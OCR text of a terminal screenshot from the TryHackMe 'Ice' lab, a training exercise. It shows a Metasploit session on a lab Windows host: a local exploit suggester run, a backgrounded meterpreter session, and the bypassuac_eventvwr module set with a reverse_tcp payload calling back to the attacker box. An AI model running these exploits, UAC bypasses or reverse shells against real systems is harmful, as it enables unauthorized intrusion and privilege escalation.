 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:30 AttackBox IP:10.10.108.38
Terminal
root@ip-10-10-108-38: ~
File Edit View Search Terminal
[+] 10.10.134.237 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
yload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.108.38 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.10.108.38:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...